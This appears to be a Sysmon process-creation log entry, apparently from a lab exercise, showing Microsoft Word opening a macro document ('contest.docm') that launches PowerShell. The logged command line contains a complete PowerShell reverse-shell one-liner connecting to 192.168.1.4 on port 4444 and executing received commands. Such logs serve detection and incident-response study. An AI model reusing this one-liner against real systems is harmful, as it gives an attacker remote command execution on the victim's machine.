 Description
Process Create:
RuleName: -
UtcTime: 2024-07-02 11:38:27.214
ProcessGuid: {bb085886-e6b3-6683-67b7-000000004400}
ProcessId: 10156
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -NoExit -Command $client = New-Object System.Net.Sockets.TCPClient('192.168.1.4', 4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
CurrentDirectory: C:\Users\moham\OneDrive\Documents\
User: DESKTOP-LBE3FET\moham
LogonGuid: {bb085886-3d8d-6681-a4ef-c40300000000}
LogonId: 0x3c4efa4
TerminalSessionId: 4
IntegrityLevel: Medium
Hashes: SHA256=870EDA04EA71CC066EC907F005E1D05CE592F04799C60E600E2CB986DC85B5EB
ParentProcessGuid: {bb085886-e5e7-6683-ffb6-000000004400}
ParentProcessId: 23732
ParentImage: C:\Program Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
ParentCommandLine: "C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\moham\OneDrive\Desktop\contest\contest.docm" /o ""
ParentUser: DESKTOP-LBE3FET\moham